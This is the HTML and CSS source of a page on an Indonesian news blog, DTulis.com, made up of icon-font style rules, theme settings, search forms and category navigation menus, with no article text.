-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4601486868129901130&amp;zx=14cab751-e441-4c57-9b71-cbbd5ed36b21' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4601486868129901130&amp;zx=14cab751-e441-4c57-9b71-cbbd5ed36b21' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5626823534088458 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.dtulis.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>TSOiGUY8Tfd6BSWoBUriGUWpGA==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Pariwisata?&max-results=9' title='Pariwisata'>Pariwisata</a></li>
<li><a href='https://www.dtulis.com/search/label/Hukum?&max-results=9' title='Hukum'>Hukum</a></li>
<li><a href='https://www.dtulis.com/search/label/Pendidikan?&max-results=9' title='Pendidikan'>Pendidikan</a></li>
<li><a href='https://www.dtulis.com/search/label/Teknologi?&max-results=9' title='Teknologi'>Teknologi</a></li>
<li><a href='https://www.dtulis.com/search/label/Kesehatan?&max-results=9' title='Kesehatan'>Kesehatan</a></li>
<li><a href='https://www.dtulis.com/search/label/Ekonomi%20dan%20Bisnis?&max-results=9&m=1' title='Ekonomi dan Bisnis'>Ekonomi dan Bisnis</a></li>
<li><a href='https://www.dtulis.com/search/label/Agama%20dan%20Budaya?&max-results=9' title='Agama dan Budaya'>Agama dan Budaya</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.dtulis.com/' title='DTulis.com'>
<img alt='DTulis.com' class='lazyload' height='275' src='https://blogger.googleusercontent.com/img/a/AVvXsEgHTBKGCpaMaYJGOCk89NGm7KZWExUHSw6NRgTHbSDLo1NAPSM_-nLhbjekOd8yxrPpeRqDEb-t56AmEBynoNBuQe3BG8QDYU16XvuNknA9uOroIyDPCaLkH7uRblWpoJ0K1SPh4ybwuyMl3DyThuFwrTiY41DvPs253_VC3dSS3WWeYzrg1PiwcNuKKms=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgHTBKGCpaMaYJGOCk89NGm7KZWExUHSw6NRgTHbSDLo1NAPSM_-nLhbjekOd8yxrPpeRqDEb-t56AmEBynoNBuQe3BG8QDYU16XvuNknA9uOroIyDPCaLkH7uRblWpoJ0K1SPh4ybwuyMl3DyThuFwrTiY41DvPs253_VC3dSS3WWeYzrg1PiwcNuKKms=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEgHTBKGCpaMaYJGOCk89NGm7KZWExUHSw6NRgTHbSDLo1NAPSM_-nLhbjekOd8yxrPpeRqDEb-t56AmEBynoNBuQe3BG8QDYU16XvuNknA9uOroIyDPCaLkH7uRblWpoJ0K1SPh4ybwuyMl3DyThuFwrTiY41DvPs253_VC3dSS3WWeYzrg1PiwcNuKKms=w844 2x' title='DTulis.com' width='1280'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='DTulis.com' href='https://www.dtulis.com/' title='DTulis.com'>DTulis.com</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.dtulis.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='#'>International</a></li>
<li><a href='#'>National</a></li>
<li><a href='#'>Business</a></li>
<li><a href='#'>Health</a></li>
<li><a href='#'>Gallery</a></li>
<li><a href='#'>Music</a></li>
<li><a href='#'>Technology</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.dtulis.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Kategori Berita</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Politik?&max-results=9'><i class="ri-flag-line"></i>Politik</a></li>
<li><a href='https://www.dtulis.com/search/label/Ekonomi%20dan%20Bisnis?&max-results=9'><i class="ri-hand-coin-line"></i>Ekbis</a></li>
<li><a href='https://www.dtulis.com/search/label/Sport?&max-results=9'><i class="ri-football-fill"></i>Sport</a></li>
<li><a href='#'><i class="ri-album-line"></i>Entertainment</a></li>
<li><a href='https://www.dtulis.com/search/label/Hukum?&max-results=9'><i class="ri-shield-star-line"></i>Hukum</a></li>
<li><a href='https://www.dtulis.com/search/label/Pariwisata?&max-results=9'><i class="ri-car-line"></i>Pariwisata</a></li>
<li><a href='https://www.dtulis.com/search/label/Kesehatan?&max-results=9'><i class="ri-health-book-line"></i>Kesehatan</a></li>
<li><a href='https://www.dtulis.com/search/label/Pendidikan?&max-results=9'><i class="ri-presentation-line"></i>Pendidikan</a></li>
<li><a href='https://www.dtulis.com/search/label/Teknologi?&max-results=9'><i class="ri-tools-fill"></i>Teknologi</a></li>
<li><a href='https://www.dtulis.com/search/label/Pertanian?&max-results=9'><i class="ri-water-percent-line"></i>Pertanian</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-title'>
<span class='title'>Ragam Berita</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Cek%20Fakta?&max-results=9'><i class="ri-camera-lens-line"></i>Cek Fakta</a></li>
<li><a href='https://www.dtulis.com/search/label/Flash%20News?&max-results=9'><i class="ri-image-line"></i>Flash News</a></li>
<li><a href='#'><i class="ri-mic-line"></i>Lipsus</a></li>
<li><a href='#'><i class="ri-landscape-ai-line"></i>Advetorial</a></li>
<li><a href='#'><i class="ri-webcam-line"></i>Investigasi</a></li>
<li><a href='https://www.dtulis.com/search/label/Opini?&max-results=9'><i class="ri-broadcast-line"></i>Opini</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-title'>
<span class='title'>Berita Daerah</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Mataram?&max-results=9'><i class="ri-hotel-line"></i>Mataram</a></li>
